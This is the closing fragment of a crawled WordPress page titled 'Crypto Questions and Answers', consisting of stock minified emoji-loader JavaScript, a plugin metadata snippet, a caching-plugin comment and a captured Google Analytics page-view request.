e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.freebinaryoptions.one/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>  </body>
  </html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 24, 2026 12:18 am (Asia/Bangkok UTC:7) -->


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=476877591&t=pageview&_s=1&dl=https%3A%2F%2Fwww.freebinaryoptions.one%2Fcrypto-questions-and-answers%2F&ul=en-us%40posix&dt=Crypto%20Questions%20and%20Answers&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=820747597&gjid=20547792&cid=1562687278.1769240473&tid=UA-75745449-1&_gid=779862665.1769240474&_r=1&_slc=1&z=1689807769
body_size: -575
content:
2,cG-1PDHYCWLQD